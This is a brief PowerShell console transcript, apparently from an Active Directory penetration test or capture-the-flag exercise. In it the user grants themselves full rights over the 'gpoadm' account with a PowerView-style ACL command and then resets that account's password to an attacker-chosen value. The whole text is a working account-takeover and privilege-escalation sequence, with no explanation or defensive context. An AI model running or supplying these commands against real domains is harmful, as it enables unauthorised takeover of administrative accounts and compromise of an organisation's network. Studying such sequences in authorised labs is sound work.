 PS C:\Users\Amelia.Griffiths> add-domainobjectacl -rights "all" -targetidentity "gpoadm" -principalidentity "Amelia.G
riffiths"
PS C:\Users\Amelia.Griffiths> $cred = ConvertTo-SecureString 'SidWasHere123!' -AsPlainText -Force
PS C:\Users\Amelia.Griffiths> set-domainuserpassword gpoadm -accountpassword $cred
PS C:\Users\Amelia.Griffiths>